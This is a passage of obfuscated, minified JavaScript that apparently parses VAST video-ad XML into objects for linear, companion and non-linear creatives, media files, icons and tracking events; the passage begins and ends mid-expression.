0x0!==_0x13272b[_0x436c8d(0xdae)+_0x436c8d(0x61e)+_0x436c8d(0x134b)]||(_0x13272b[_0x436c8d(0xdae)+_0x436c8d(0x61e)+_0x436c8d(0x134b)]=_0x544522[_0x436c8d(0xdae)+_0x436c8d(0x61e)+_0x436c8d(0x134b)])),_0x436c8d(0x4b0)===_0x13272b[_0x436c8d(0xc99)]&&_0x5bbbdf[_0x436c8d(0x1317)]&&(_0x13272b[_0x436c8d(0x949)]||[])[_0x436c8d(0xc07)](_0x6810c5=>{const _0x2383b9=_0x436c8d;_0x6810c5[_0x2383b9(0x10a)+_0x2383b9(0xaa0)+_0x2383b9(0x1523)+_0x2383b9(0x1078)]=_0x299b5f[_0x2383b9(0x642)+_0x2383b9(0x1095)+_0x2383b9(0x327)](_0x6810c5[_0x2383b9(0x10a)+_0x2383b9(0xaa0)+_0x2383b9(0x1523)+_0x2383b9(0x1078)],_0x5bbbdf);});}),_0x544522[_0x47acea(0xba8)+_0x47acea(0x32e)]&&(_0xb2e424[_0x47acea(0xba8)+_0x47acea(0x32e)]=_0xb2e424[_0x47acea(0xba8)+_0x47acea(0x32e)][_0x47acea(0x785)](_0x544522[_0x47acea(0xba8)+_0x47acea(0x32e)])),_0x544522[_0x47acea(0x1641)+_0x47acea(0x752)]&&(_0xb2e424[_0x47acea(0x1641)+_0x47acea(0x752)]=_0xb2e424[_0x47acea(0x1641)+_0x47acea(0x752)][_0x47acea(0x785)](_0x544522[_0x47acea(0x1641)+_0x47acea(0x752)])),null!==(_0x164abb=_0x544522[_0x47acea(0xe29)])&&void 0x0!==_0x164abb&&_0x164abb[_0x47acea(0x1317)]){const _0x59524c=_0x544522[_0x47acea(0xe29)][_0x47acea(0x156d)](_0x5449a5=>{const _0x4eea8a=_0x47acea;var _0x36ed1c;return(null===(_0x36ed1c=_0x5449a5[_0x4eea8a(0xab4)])||void 0x0===_0x36ed1c?void 0x0:_0x36ed1c[_0x4eea8a(0x1317)])&&!_0x5449a5[_0x4eea8a(0x229)][_0x4eea8a(0x1317)];});_0x59524c[_0x47acea(0x1317)]&&(_0xb2e424[_0x47acea(0xe29)]=_0xb2e424[_0x47acea(0xe29)][_0x47acea(0x785)](_0x59524c));}}};function _0x46a1cb(_0x55e570,_0x78a105){const _0x1de88f=_0x2ee016,_0x295668=(function(){const _0x61d42e=_0xb4a0;let _0x52165b=arguments[_0x61d42e(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x3c2a83,adId:_0x1891b8,sequence:_0x32f544,apiFramework:_0x5f590a}=_0x35454b(_0x52165b),_0x5a11d0={};return _0x5a11d0['id']=_0x3c2a83,_0x5a11d0[_0x61d42e(0xe4f)]=_0x1891b8,_0x5a11d0[_0x61d42e(0xe0f)]=_0x32f544,_0x5a11d0[_0x61d42e(0x1399)+'rk']=_0x5f590a,_0x5a11d0[_0x61d42e(0xc99)]=_0x61d42e(0x4b0),_0x5a11d0[_0x61d42e(0x11c)]=null,_0x5a11d0[_0x61d42e(0x949)]=[],_0x5a11d0;}(_0x78a105));return _0x295668[_0x1de88f(0x11c)]=_0x55e570[_0x1de88f(0xb99)+'te'](_0x1de88f(0x11c))||null,_0x295668[_0x1de88f(0x949)]=_0x565b9b[_0x1de88f(0x7ef)+_0x1de88f(0x8df)](_0x55e570,_0x1de88f(0x268))[_0x1de88f(0xdbf)](_0x4159e2=>{const _0x12b968=_0x1de88f,_0x5a71d0=(function(){const _0x35394f=_0xb4a0;let _0x2b076a=arguments[_0x35394f(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x33594e={};return _0x33594e['id']=_0x2b076a['id']||null,_0x33594e[_0x35394f(0x12e5)]=_0x35394f(0xe36)+'d',_0x33594e[_0x35394f(0x12bb)]=_0x2b076a[_0x35394f(0x12bb)]||0x0,_0x33594e[_0x35394f(0x99c)]=_0x2b076a[_0x35394f(0x99c)]||0x0,_0x33594e[_0x35394f(0x135a)]=_0x2b076a[_0x35394f(0x135a)]||null,_0x33594e[_0x35394f(0xbb)+'t']=_0x2b076a[_0x35394f(0xbb)+'t']||null,_0x33594e[_0x35394f(0x72f)+_0x35394f(0x151c)]=_0x2b076a[_0x35394f(0x72f)+_0x35394f(0x151c)]||null,_0x33594e[_0x35394f(0x4cf)+_0x35394f(0x3e8)]=_0x2b076a[_0x35394f(0x4cf)+_0x35394f(0x3e8)]||null,_0x33594e[_0x35394f(0x1399)+'rk']=_0x2b076a[_0x35394f(0x1399)+'rk']||null,_0x33594e[_0x35394f(0xb4f)]=_0x2b076a[_0x35394f(0xb4f)]||null,_0x33594e[_0x35394f(0x53e)]=_0x2b076a[_0x35394f(0x53e)]||'1',_0x33594e[_0x35394f(0xf16)+_0x35394f(0x9b2)]=_0x2b076a[_0x35394f(0xf16)+_0x35394f(0x9b2)]||_0x35394f(0x140a),_0x33594e[_0x35394f(0x7e9)+_0x35394f(0x10eb)]=[],_0x33594e[_0x35394f(0x329)+_0x35394f(0x1fa)]=[],_0x33594e[_0x35394f(0x142f)+_0x35394f(0x10eb)]=[],_0x33594e[_0x35394f(0x13e0)+'rs']=null,_0x33594e[_0x35394f(0x12af)]=null,_0x33594e[_0x35394f(0x10a)+_0x35394f(0x14ac)+_0x35394f(0x466)+'te']=null,_0x33594e[_0x35394f(0x10a)+_0x35394f(0xaa0)+_0x35394f(0x1523)+_0x35394f(0x1078)]=[],_0x33594e[_0x35394f(0x1296)+_0x35394f(0x46a)]={},_0x33594e;}(_0x565b9b[_0x12b968(0x1192)+_0x12b968(0x1306)](_0x4159e2)));_0x5a71d0[_0x12b968(0x329)+_0x12b968(0x1fa)]=_0x565b9b[_0x12b968(0x7ef)+_0x12b968(0x8df)](_0x4159e2,_0x12b968(0x51a)+'ce')[_0x12b968(0x97c)]((_0x24e70b,_0x5112a7)=>{const _0x52560a=_0x12b968,_0x2a90d2=_0x565b9b[_0x52560a(0x979)+_0x52560a(0x513)](_0x5112a7);return _0x2a90d2?_0x24e70b[_0x52560a(0x785)](_0x2a90d2):_0x24e70b;},[]),_0x5a71d0[_0x12b968(0x142f)+_0x12b968(0x10eb)]=_0x565b9b[_0x12b968(0x7ef)+_0x12b968(0x8df)](_0x4159e2,_0x12b968(0x134f)+_0x12b968(0xca5))[_0x12b968(0x97c)]((_0x551cb3,_0x270bbd)=>{const _0x5ef7ee=_0x12b968,_0x4d7d3a=_0x565b9b[_0x5ef7ee(0x979)+_0x5ef7ee(0x513)](_0x270bbd);return _0x4d7d3a?_0x551cb3[_0x5ef7ee(0x785)](_0x4d7d3a):_0x551cb3;},[]),_0x5a71d0[_0x12b968(0x7e9)+_0x12b968(0x10eb)]=_0x565b9b[_0x12b968(0x7ef)+_0x12b968(0x8df)](_0x4159e2,_0x12b968(0x13f0)+_0x12b968(0xca5))[_0x12b968(0x97c)]((_0x2431f4,_0x487a8c)=>{const _0x12ddc6=_0x12b968,_0x27f952=_0x565b9b[_0x12ddc6(0x979)+_0x12ddc6(0x513)](_0x487a8c);return _0x27f952?_0x2431f4[_0x12ddc6(0x785)]({'url':_0x27f952,'creativeType':_0x487a8c[_0x12ddc6(0xb99)+'te'](_0x12ddc6(0x6e5)+'pe')||null}):_0x2431f4;},[]),_0x5a71d0[_0x12b968(0x12af)]=_0x565b9b[_0x12b968(0x979)+_0x12b968(0x513)](_0x565b9b[_0x12b968(0xa48)+'e'](_0x4159e2,_0x12b968(0xd58)))||null;const _0x4b3e35=_0x565b9b[_0x12b968(0xa48)+'e'](_0x4159e2,_0x12b968(0x125a)+_0x12b968(0x46a));_0x4b3e35&&_0x565b9b[_0x12b968(0x7ef)+_0x12b968(0x8df)](_0x4b3e35,_0x12b968(0xc0a))[_0x12b968(0xc07)](_0x4d7f1f=>{const _0x45ee32=_0x12b968,_0x14fdfe=_0x4d7f1f[_0x45ee32(0xb99)+'te'](_0x45ee32(0x4af)),_0x1ec95e=_0x565b9b[_0x45ee32(0x979)+_0x45ee32(0x513)](_0x4d7f1f);_0x14fdfe&&_0x1ec95e&&(Array[_0x45ee32(0x8ba)](_0x5a71d0[_0x45ee32(0x1296)+_0x45ee32(0x46a)][_0x14fdfe])||(_0x5a71d0[_0x45ee32(0x1296)+_0x45ee32(0x46a)][_0x14fdfe]=[]),_0x5a71d0[_0x45ee32(0x1296)+_0x45ee32(0x46a)][_0x14fdfe][_0x45ee32(0xcdb)](_0x1ec95e));}),_0x5a71d0[_0x12b968(0x10a)+_0x12b968(0xaa0)+_0x12b968(0x1523)+_0x12b968(0x1078)]=_0x565b9b[_0x12b968(0x7ef)+_0x12b968(0x8df)](_0x4159e2,_0x12b968(0x9d3)+_0x12b968(0xaa0)+'ng')[_0x12b968(0xdbf)](_0x1683b4=>({'id':_0x1683b4[_0x12b968(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x12b968(0x979)+_0x12b968(0x513)](_0x1683b4)})),_0x5a71d0[_0x12b968(0x10a)+_0x12b968(0x14ac)+_0x12b968(0x466)+'te']=_0x565b9b[_0x12b968(0x979)+_0x12b968(0x513)](_0x565b9b[_0x12b968(0xa48)+'e'](_0x4159e2,_0x12b968(0x9d3)+_0x12b968(0x14ac)+'h'))||null;const _0xf4d09e=_0x565b9b[_0x12b968(0xa48)+'e'](_0x4159e2,_0x12b968(0x14fa)+'rs');return _0xf4d09e&&(_0x5a71d0[_0x12b968(0x13e0)+'rs']={'value':_0x565b9b[_0x12b968(0x979)+_0x12b968(0x513)](_0xf4d09e),'xmlEncoded':_0xf4d09e[_0x12b968(0xb99)+'te'](_0x12b968(0xf5f))||null}),_0x5a71d0;}),_0x295668;}function _0x1993dd(_0x1b5823,_0x3afcbb){const _0x2cda9d=_0x2ee016;let _0x7c6c55;const _0x337630=(function(){const _0x1277f3=_0xb4a0;let _0x482e03=arguments[_0x1277f3(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x5d8054,adId:_0x33c25b,sequence:_0x3f24d8,apiFramework:_0xa44f9e}=_0x35454b(_0x482e03),_0x5d958f={};return _0x5d958f['id']=_0x5d8054,_0x5d958f[_0x1277f3(0xe4f)]=_0x33c25b,_0x5d958f[_0x1277f3(0xe0f)]=_0x3f24d8,_0x5d958f[_0x1277f3(0x1399)+'rk']=_0xa44f9e,_0x5d958f[_0x1277f3(0xc99)]=_0x1277f3(0x3f7),_0x5d958f[_0x1277f3(0xf42)]=0x0,_0x5d958f[_0x1277f3(0x1233)]=null,_0x5d958f[_0x1277f3(0x229)]=[],_0x5d958f[_0x1277f3(0x129f)]=null,_0x5d958f[_0x1277f3(0x432)+_0x1277f3(0x14f4)+_0x1277f3(0xc4)]=null,_0x5d958f[_0x1277f3(0x5c0)+_0x1277f3(0x104f)]=[],_0x5d958f[_0x1277f3(0xdae)+_0x1277f3(0x61e)+_0x1277f3(0x134b)]=null,_0x5d958f[_0x1277f3(0xdae)+_0x1277f3(0xc3)+_0x1277f3(0x1571)]=[],_0x5d958f[_0x1277f3(0x15f0)+_0x1277f3(0xc96)+_0x1277f3(0xbff)]=[],_0x5d958f[_0x1277f3(0x13e0)+'rs']=null,_0x5d958f[_0x1277f3(0xab4)]=[],_0x5d958f[_0x1277f3(0x1296)+_0x1277f3(0x46a)]={},_0x5d958f;}(_0x3afcbb));_0x337630[_0x2cda9d(0xf42)]=_0x565b9b[_0x2cda9d(0x474)+_0x2cda9d(0x307)](_0x565b9b[_0x2cda9d(0x979)+_0x2cda9d(0x513)](_0x565b9b[_0x2cda9d(0xa48)+'e'](_0x1b5823,_0x2cda9d(0xad0))));const _0x3f6361=_0x1b5823[_0x2cda9d(0xb99)+'te'](_0x2cda9d(0x31d));if(null==_0x3f6361)_0x337630[_0x2cda9d(0x1233)]=null;else{if('%'===_0x3f6361[_0x2cda9d(0x720)](_0x3f6361[_0x2cda9d(0x1317)]-0x1)&&-0x1!==_0x337630[_0x2cda9d(0xf42)]){const _0x579d9e=parseInt(_0x3f6361,0xa);_0x337630[_0x2cda9d(0x1233)]=_0x337630[_0x2cda9d(0xf42)]*(_0x579d9e/0x64);}else _0x337630[_0x2cda9d(0x1233)]=_0x565b9b[_0x2cda9d(0x474)+_0x2cda9d(0x307)](_0x3f6361);}const _0x3403ab=_0x565b9b[_0x2cda9d(0xa48)+'e'](_0x1b5823,_0x2cda9d(0xb28)+'s');if(_0x3403ab){const _0x166401=_0x565b9b[_0x2cda9d(0xa48)+'e'](_0x3403ab,_0x2cda9d(0x12f2)+'gh');_0x337630[_0x2cda9d(0xdae)+_0x2cda9d(0x61e)+_0x2cda9d(0x134b)]=_0x166401?{'id':_0x166401[_0x2cda9d(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x2cda9d(0x979)+_0x2cda9d(0x513)](_0x166401)}:null,_0x565b9b[_0x2cda9d(0x7ef)+_0x2cda9d(0x8df)](_0x3403ab,_0x2cda9d(0x52a)+_0x2cda9d(0xdf5))[_0x2cda9d(0xc07)](_0x523298=>{const _0x12387b=_0x2cda9d;_0x337630[_0x12387b(0xdae)+_0x12387b(0xc3)+_0x12387b(0x1571)][_0x12387b(0xcdb)]({'id':_0x523298[_0x12387b(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x12387b(0x979)+_0x12387b(0x513)](_0x523298)});}),_0x565b9b[_0x2cda9d(0x7ef)+_0x2cda9d(0x8df)](_0x3403ab,_0x2cda9d(0x1544)+'k')[_0x2cda9d(0xc07)](_0x81f904=>{const _0x1434ce=_0x2cda9d;_0x337630[_0x1434ce(0x15f0)+_0x1434ce(0xc96)+_0x1434ce(0xbff)][_0x1434ce(0xcdb)]({'id':_0x81f904[_0x1434ce(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x1434ce(0x979)+_0x1434ce(0x513)](_0x81f904)});});}const _0xe7437e=_0x565b9b[_0x2cda9d(0xa48)+'e'](_0x1b5823,_0x2cda9d(0x14fa)+'rs');_0xe7437e&&(_0x337630[_0x2cda9d(0x13e0)+'rs']={'value':_0x565b9b[_0x2cda9d(0x979)+_0x2cda9d(0x513)](_0xe7437e),'xmlEncoded':_0xe7437e[_0x2cda9d(0xb99)+'te'](_0x2cda9d(0xf5f))||null}),_0x565b9b[_0x2cda9d(0x7ef)+_0x2cda9d(0x8df)](_0x1b5823,_0x2cda9d(0x125a)+_0x2cda9d(0x46a))[_0x2cda9d(0xc07)](_0x3fcc67=>{const _0x4369ac=_0x2cda9d;_0x565b9b[_0x4369ac(0x7ef)+_0x4369ac(0x8df)](_0x3fcc67,_0x4369ac(0xc0a))[_0x4369ac(0xc07)](_0xcd1d1e=>{const _0x4b9fce=_0x4369ac;let _0xf069f=_0xcd1d1e[_0x4b9fce(0xb99)+'te'](_0x4b9fce(0x4af));const _0x415351=_0x565b9b[_0x4b9fce(0x979)+_0x4b9fce(0x513)](_0xcd1d1e);if(_0xf069f&&_0x415351){if(_0x4b9fce(0x1248)===_0xf069f){if(_0x7c6c55=_0xcd1d1e[_0x4b9fce(0xb99)+'te'](_0x4b9fce(0xa65)),!_0x7c6c55)return;_0xf069f='%'===_0x7c6c55[_0x4b9fce(0x720)](_0x7c6c55[_0x4b9fce(0x1317)]-0x1)?_0x4b9fce(0x74f)[_0x4b9fce(0x785)](_0x7c6c55):_0x4b9fce(0x74f)[_0x4b9fce(0x785)](_0x565b9b[_0x4b9fce(0x474)+_0x4b9fce(0x307)](_0x7c6c55));}Array[_0x4b9fce(0x8ba)](_0x337630[_0x4b9fce(0x1296)+_0x4b9fce(0x46a)][_0xf069f])||(_0x337630[_0x4b9fce(0x1296)+_0x4b9fce(0x46a)][_0xf069f]=[]),_0x337630[_0x4b9fce(0x1296)+_0x4b9fce(0x46a)][_0xf069f][_0x4b9fce(0xcdb)](_0x415351);}});}),_0x565b9b[_0x2cda9d(0x7ef)+_0x2cda9d(0x8df)](_0x1b5823,_0x2cda9d(0x1349))[_0x2cda9d(0xc07)](_0x36971e=>{const _0xc038fc=_0x2cda9d;_0x565b9b[_0xc038fc(0x7ef)+_0xc038fc(0x8df)](_0x36971e,_0xc038fc(0x10f3))[_0xc038fc(0xc07)](_0x223d13=>{const _0x4ddce3=_0xc038fc;_0x337630[_0x4ddce3(0x229)][_0x4ddce3(0xcdb)](function(_0x263303){const _0x383a9c=_0x4ddce3,_0x18dd06={};_0x18dd06['id']=null,_0x18dd06[_0x383a9c(0xfdc)]=null,_0x18dd06[_0x383a9c(0x111a)]=0x0,_0x18dd06[_0x383a9c(0x1593)+'pe']=_0x383a9c(0x66d)+'e',_0x18dd06[_0x383a9c(0x454)]=null,_0x18dd06[_0x383a9c(0x384)]=null,_0x18dd06[_0x383a9c(0x1103)]=null,_0x18dd06[_0x383a9c(0x104b)]=0x0,_0x18dd06[_0x383a9c(0xbd4)]=0x0,_0x18dd06[_0x383a9c(0xaa6)]=0x0,_0x18dd06[_0x383a9c(0x12bb)]=0x0,_0x18dd06[_0x383a9c(0x99c)]=0x0,_0x18dd06[_0x383a9c(0x1399)+'rk']=null,_0x18dd06[_0x383a9c(0x1315)]=null,_0x18dd06[_0x383a9c(0x15db)+_0x383a9c(0x31f)]=null;const _0x2ff5b4=_0x18dd06;_0x2ff5b4['id']=_0x263303[_0x383a9c(0xb99)+'te']('id'),_0x2ff5b4[_0x383a9c(0xfdc)]=_0x565b9b[_0x383a9c(0x979)+_0x383a9c(0x513)](_0x263303),_0x2ff5b4[_0x383a9c(0x1593)+'pe']=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x125d)),_0x2ff5b4[_0x383a9c(0x1103)]=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x1103)),_0x2ff5b4[_0x383a9c(0x454)]=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0xc99)),_0x2ff5b4[_0x383a9c(0x384)]=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x384))||'2D',_0x2ff5b4[_0x383a9c(0x1399)+'rk']=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x1399)+'rk'),_0x2ff5b4[_0x383a9c(0x111a)]=parseInt(_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x111a))||0x0),_0x2ff5b4[_0x383a9c(0x104b)]=parseInt(_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x104b))||0x0),_0x2ff5b4[_0x383a9c(0xbd4)]=parseInt(_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0xbd4))||0x0),_0x2ff5b4[_0x383a9c(0xaa6)]=parseInt(_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0xaa6))||0x0),_0x2ff5b4[_0x383a9c(0x12bb)]=parseInt(_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x12bb))||0x0),_0x2ff5b4[_0x383a9c(0x99c)]=parseInt(_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x99c))||0x0);const _0x4c4b7a=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x1315));_0x4c4b7a&&_0x383a9c(0xb7e)==typeof _0x4c4b7a&&(_0x2ff5b4[_0x383a9c(0x1315)]=_0x565b9b[_0x383a9c(0x1524)+'an'](_0x4c4b7a));const _0x33dac1=_0x263303[_0x383a9c(0xb99)+'te'](_0x383a9c(0x15db)+_0x383a9c(0x31f));return _0x33dac1&&_0x383a9c(0xb7e)==typeof _0x33dac1&&(_0x2ff5b4[_0x383a9c(0x15db)+_0x383a9c(0x31f)]=_0x565b9b[_0x383a9c(0x1524)+'an'](_0x33dac1)),_0x2ff5b4;}(_0x223d13));});const _0x2a9305=_0x565b9b[_0xc038fc(0xa48)+'e'](_0x36971e,_0xc038fc(0xf29)+_0xc038fc(0x14f4)+_0xc038fc(0xc4));_0x2a9305&&(_0x337630[_0xc038fc(0x432)+_0xc038fc(0x14f4)+_0xc038fc(0xc4)]=function(_0xc9ff37){const _0x5c0ed6=_0xc038fc,_0x26ab97=(function(){const _0xd9c676=_0xb4a0;let _0x42cc43=arguments[_0xd9c676(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0x42cc43[_0xd9c676(0xc99)]||null,'apiFramework':_0x42cc43[_0xd9c676(0x1399)+'rk']||null,'variableDuration':_0x565b9b[_0xd9c676(0x1524)+'an'](_0x42cc43[_0xd9c676(0x8fd)+_0xd9c676(0x11dc)]),'fileURL':null};}(_0x565b9b[_0x5c0ed6(0x1192)+_0x5c0ed6(0x1306)](_0xc9ff37)));return _0x26ab97[_0x5c0ed6(0xfdc)]=_0x565b9b[_0x5c0ed6(0x979)+_0x5c0ed6(0x513)](_0xc9ff37),_0x26ab97;}(_0x2a9305));const _0x361149=_0x565b9b[_0xc038fc(0xa48)+'e'](_0x36971e,_0xc038fc(0x9fb)+_0xc038fc(0x104f));_0x361149&&_0x565b9b[_0xc038fc(0x7ef)+_0xc038fc(0x8df)](_0x361149,_0xc038fc(0x9fb)+_0xc038fc(0x964))[_0xc038fc(0xc07)](_0x3fd2a4=>{const _0x37e8b7=_0xc038fc,_0x22eeee=(function(){const _0x583c18=_0xb4a0;let _0x252779=arguments[_0x583c18(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x6b1a11={};return _0x6b1a11[_0x583c18(0xc99)]=_0x252779[_0x583c18(0xc99)]||null,_0x6b1a11[_0x583c18(0x4d5)]=_0x252779[_0x583c18(0x4d5)]||null,_0x6b1a11[_0x583c18(0xfdc)]=null,_0x6b1a11;}(_0x565b9b[_0x37e8b7(0x1192)+_0x37e8b7(0x1306)](_0x3fd2a4)));_0x22eeee[_0x37e8b7(0xfdc)]=_0x565b9b[_0x37e8b7(0x979)+_0x37e8b7(0x513)](_0x3fd2a4),_0x337630[_0x37e8b7(0x5c0)+_0x37e8b7(0x104f)][_0x37e8b7(0xcdb)](_0x22eeee);});const _0x1d59f4=_0x565b9b[_0xc038fc(0xa48)+'e'](_0x36971e,_0xc038fc(0x13a0)),_0x58a932=function(_0x4cce1d){const _0x16fecb=_0xc038fc,_0x3bc722={};let _0x22d290=!0x1;return[_0x16fecb(0x125d),_0x16fecb(0xc99),_0x16fecb(0x12bb),_0x16fecb(0x99c)][_0x16fecb(0xc07)](_0xc94346=>{const _0x1b88b4=_0x16fecb;_0x4cce1d&&_0x4cce1d[_0x1b88b4(0xb99)+'te'](_0xc94346)?_0x3bc722[_0xc94346]=_0x4cce1d[_0x1b88b4(0xb99)+'te'](_0xc94346):_0x22d290=!0x0;}),_0x22d290?null:_0x3bc722;}(_0x1d59f4);if(_0x58a932){const _0x3f8aad={};_0x3f8aad['id']=null,_0x3f8aad[_0xc038fc(0xfdc)]=null,_0x3f8aad[_0xc038fc(0x125d)]=null,_0x3f8aad[_0xc038fc(0x1103)]=null,_0x3f8aad[_0xc038fc(0xc99)]=null,_0x3f8aad[_0xc038fc(0x12bb)]=0x0,_0x3f8aad[_0xc038fc(0x99c)]=0x0,_0x3f8aad[_0xc038fc(0x111a)]=0x0,_0x3f8aad[_0xc038fc(0x384)]='2D';const _0x2ff04b=_0x3f8aad;_0x2ff04b['id']=_0x1d59f4[_0xc038fc(0xb99)+'te']('id'),_0x2ff04b[_0xc038fc(0xfdc)]=_0x565b9b[_0xc038fc(0x979)+_0xc038fc(0x513)](_0x1d59f4),_0x2ff04b[_0xc038fc(0x125d)]=_0x58a932[_0xc038fc(0x125d)],_0x2ff04b[_0xc038fc(0x1103)]=_0x1d59f4[_0xc038fc(0xb99)+'te'](_0xc038fc(0x1103)),_0x2ff04b[_0xc038fc(0xc99)]=_0x58a932[_0xc038fc(0xc99)],_0x2ff04b[_0xc038fc(0x12bb)]=parseInt(_0x58a932[_0xc038fc(0x12bb)],0xa),_0x2ff04b[_0xc038fc(0x99c)]=parseInt(_0x58a932[_0xc038fc(0x99c)],0xa),_0x2ff04b[_0xc038fc(0x111a)]=parseInt(_0x1d59f4[_0xc038fc(0xb99)+'te'](_0xc038fc(0x111a)),0xa),_0x2ff04b[_0xc038fc(0x384)]=_0x1d59f4[_0xc038fc(0xb99)+'te'](_0xc038fc(0x384))||'2D',_0x337630[_0xc038fc(0x129f)]=_0x2ff04b;}});const _0x155d74=_0x565b9b[_0x2cda9d(0xa48)+'e'](_0x1b5823,_0x2cda9d(0x8ab));return _0x155d74&&_0x565b9b[_0x2cda9d(0x7ef)+_0x2cda9d(0x8df)](_0x155d74,_0x2cda9d(0xad9))[_0x2cda9d(0xc07)](_0x1360f8=>{const _0x274460=_0x2cda9d;_0x337630[_0x274460(0xab4)][_0x274460(0xcdb)](function(_0x4082ae){const _0x351739=_0x274460,_0x154c36={};_0x154c36[_0x351739(0xb96)]=null,_0x154c36[_0x351739(0x99c)]=0x0,_0x154c36[_0x351739(0x12bb)]=0x0,_0x154c36[_0x351739(0x1621)]=0x0,_0x154c36[_0x351739(0xb14)]=0x0,_0x154c36[_0x351739(0x1399)+'rk']=null,_0x154c36[_0x351739(0xa65)]=null,_0x154c36[_0x351739(0xf42)]=0x0,_0x154c36[_0x351739(0xc99)]=null,_0x154c36[_0x351739(0x7e9)+_0x351739(0xca5)]=null,_0x154c36[_0x351739(0x329)+'ce']=null,_0x154c36[_0x351739(0x142f)+_0x351739(0xca5)]=null,_0x154c36[_0x351739(0x53e)]='1',_0x154c36[_0x351739(0xb58)+_0x351739(0xdaa)+_0x351739(0x8f1)]=null,_0x154c36[_0x351739(0xb58)+_0x351739(0x76a)+_0x351739(0x380)]=[],_0x154c36[_0x351739(0x1415)+_0x351739(0x1002)+_0x351739(0x8f1)]=null,_0x154c36[_0x351739(0x13bd)+_0x351739(0xe9)+_0x351739(0x1013)]=[];const _0x40f9a9=_0x154c36;_0x40f9a9[_0x351739(0xb96)]=_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0xb96)),_0x40f9a9[_0x351739(0x99c)]=parseInt(_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0x99c))||0x0),_0x40f9a9[_0x351739(0x12bb)]=parseInt(_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0x12bb))||0x0),_0x40f9a9[_0x351739(0x1621)]=function(_0x4f8d0e){const _0x2c24ba=_0x351739;return-0x1!==[_0x2c24ba(0x509),_0x2c24ba(0xc86)][_0x2c24ba(0x140d)](_0x4f8d0e)?_0x4f8d0e:parseInt(_0x4f8d0e||0x0);}(_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0x1621))),_0x40f9a9[_0x351739(0xb14)]=function(_0x1a9fa2){const _0x1a2f93=_0x351739;return-0x1!==[_0x1a2f93(0x125e),_0x1a2f93(0x933)][_0x1a2f93(0x140d)](_0x1a9fa2)?_0x1a9fa2:parseInt(_0x1a9fa2||0x0);}(_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0xb14))),_0x40f9a9[_0x351739(0x1399)+'rk']=_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0x1399)+'rk'),_0x40f9a9[_0x351739(0x53e)]=_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0x53e))||'1',_0x40f9a9[_0x351739(0xa65)]=_0x565b9b[_0x351739(0x474)+_0x351739(0x307)](_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0xa65))),_0x40f9a9[_0x351739(0xf42)]=_0x565b9b[_0x351739(0x474)+_0x351739(0x307)](_0x4082ae[_0x351739(0xb99)+'te'](_0x351739(0xf42))),_0x565b9b[_0x351739(0x7ef)+_0x351739(0x8df)](_0x4082ae,_0x351739(0x51a)+'ce')[_0x351739(0xc07)](_0x118cc6=>{const _0x1d68de=_0x351739;_0x40f9a9[_0x1d68de(0xc99)]=_0x118cc6[_0x1d68de(0xb99)+'te'](_0x1d68de(0x6e5)+'pe')||_0x1d68de(0x92),_0x40f9a9[_0x1d68de(0x329)+'ce']=_0x565b9b[_0x1d68de(0x979)+_0x1d68de(0x513)](_0x118cc6);}),_0x565b9b[_0x351739(0x7ef)+_0x351739(0x8df)](_0x4082ae,_0x351739(0x134f)+_0x351739(0xca5))[_0x351739(0xc07)](_0xc6fca5=>{const _0x418d4b=_0x351739;_0x40f9a9[_0x418d4b(0xc99)]=_0xc6fca5[_0x418d4b(0xb99)+'te'](_0x418d4b(0x6e5)+'pe')||0x0,_0x40f9a9[_0x418d4b(0x142f)+_0x418d4b(0xca5)]=_0x565b9b[_0x418d4b(0x979)+_0x418d4b(0x513)](_0xc6fca5);}),_0x565b9b[_0x351739(0x7ef)+_0x351739(0x8df)](_0x4082ae,_0x351739(0x13f0)+_0x351739(0xca5))[_0x351739(0xc07)](_0x19f3c0=>{const _0x5c4512=_0x351739;_0x40f9a9[_0x5c4512(0xc99)]=_0x19f3c0[_0x5c4512(0xb99)+'te'](_0x5c4512(0x6e5)+'pe')||0x0,_0x40f9a9[_0x5c4512(0x7e9)+_0x5c4512(0xca5)]=_0x565b9b[_0x5c4512(0x979)+_0x5c4512(0x513)](_0x19f3c0);});const _0x6c78b9=_0x565b9b[_0x351739(0xa48)+'e'](_0x4082ae,_0x351739(0xce2));if(_0x6c78b9){_0x40f9a9[_0x351739(0xb58)+_0x351739(0xdaa)+_0x351739(0x8f1)]=_0x565b9b[_0x351739(0x979)+_0x351739(0x513)](_0x565b9b[_0x351739(0xa48)+'e'](_0x6c78b9,_0x351739(0x5d5)+_0x351739(0x1411))),_0x565b9b[_0x351739(0x7ef)+_0x351739(0x8df)](_0x6c78b9,_0x351739(0x5d5)+_0x351739(0x1148))[_0x351739(0xc07)](_0x5ccf59=>{const 